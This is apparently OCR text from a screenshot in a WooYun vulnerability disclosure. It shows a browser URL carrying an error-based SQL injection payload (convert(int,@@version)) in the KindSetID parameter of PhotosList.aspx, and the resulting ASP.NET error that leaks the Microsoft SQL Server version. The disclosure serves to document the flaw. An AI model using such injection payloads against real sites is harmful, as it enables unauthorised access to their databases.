 Opera
在将 nvarchar 值 'Micros
PhotosList.aspx?KindSetID=20000%27and%20convert(int,@@version
Server Error in '/dpma' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the
stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 -
9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
www.wooyun.org